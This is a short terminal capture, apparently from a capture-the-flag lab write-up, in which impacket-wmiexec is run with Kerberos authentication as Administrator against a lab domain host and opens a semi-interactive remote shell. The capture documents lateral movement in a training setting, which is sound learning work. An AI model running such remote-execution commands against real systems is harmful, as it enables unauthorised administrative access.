 ┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass Administrator@HayStack.thm.corp -dc-ip 10.10
.227.60
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>